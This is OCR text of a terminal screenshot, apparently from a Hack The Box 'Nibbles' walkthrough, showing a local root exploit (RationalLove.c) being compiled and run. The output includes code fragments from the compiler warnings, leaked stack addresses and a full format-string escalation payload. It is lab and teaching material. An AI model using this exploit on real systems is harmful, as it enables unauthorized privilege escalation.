 Applications
Places
Terminal
Mon 18:58
1
root@ippSec: ~/Documents/htb/boxes/nibbles
File Edit View Search Terminal Help
nibbler@Nibbles:/home/nibbler$ gcc -o PleaseFollowOnTwitter RationalLove.c
RationalLove.c: In function 'createStackWriteFormatString':
RationalLove.c:549:19: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
int writeCount=((int)mainFunctionReturnAddress-18)&0xffff;
^
RationalLove.c:559:16: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
writeCount=(((int)argvStackAddress)-(writeCount+56))&0xffff;
^
RationalLove.c: In function 'attemptEscalation':
RationalLove.c:734:50: warning: format '%lx' expects argument of type 'long unsigned int *', but argument 3 has type 'int *' [-Wformat=]
result=sscanf(readBuffer+moveLength, "%016lx",
^
nibbler@Nibbles:/home/nibbler$ ls -la
total 160
drwxr-xr-x 4 nibbler nibbler  4096 Jun 18 18:55 .
drwxr-xr-x 3 root    root     4096 Dec 10  2017 ..
-rw------- 1 nibbler nibbler     0 Dec 29 05:29 .bash_history
drwxrwxr-x 2 nibbler nibbler  4096 Dec 10  2017 .nano
-rwxr-xr-x 1 nibbler nibbler 33696 Jun 18 18:55 PleaseFollowOnTwitter
-rw-r--r-- 1 nibbler nibbler 35470 Jun 18 18:55 RationalLove.c
-rwxr-xr-x 1 nibbler nibbler 63226 Jun 18 18:52 enum.sh
drwxr-xr-x 3 nibbler nibbler  4096 Jun 18 18:50 personal
-r-------- 1 nibbler nibbler  1855 Dec 10  2017 personal.zip
-r-------- 1 nibbler nibbler    33 Dec 10  2017 user.txt
nibbler@Nibbles:/home/nibbler$ ./PleaseFollowOnTwitter
./PleaseFollowOnTwitter: setting up environment ...
Detected OS version: "16.04.3 LTS (Xenial Xerus)"
./PleaseFollowOnTwitter: using umount at "/bin/umount".
No pid supplied via command line, trying to create a namespace
CAVEAT: /proc/sys/kernel/unprivileged_userns_clone must be 1 on systems with USERNS protection.
Namespaced filesystem created with pid 22912
Attempting to gain root, try 1 of 10 ...
Starting subprocess
Stack content received, calculating next phase
Found source address location 0x7ffff8714008 pointing to target address 0x7ffff87140d8 with value 0x7ffff871623f, libc offset is 0x7ffff8713ff8
Changing return address from 0x7f5ef1880830 to 0x7f5ef191fe00, 0x7f5ef192ca20
Using escalation string %69$hn%73$hn%1$32606.32606s%68$hn%72$hn%1$19138.19138s%70$hn%1$10097.10097s%67$hn%1$1.1s%71$hn%1$3182.3182s%66$hn%1$512.512s%1$16358.16
358s%1$s%1$s%65$hn%1$s%1$s%1$s%1$s%1$s%1$s%1$186.186s%39$hn-%35$lx-%39$lx-%64$lx-%65$lx-%66$lx-%67$lx-%68$lx-%69$lx-%70$lx-%71$lx-%78$s
[HTB-0] 0:openvpn  1:PortFWD  2:nc* 3:python  4:vim-
"ippSec" 18:58 18-Jun-18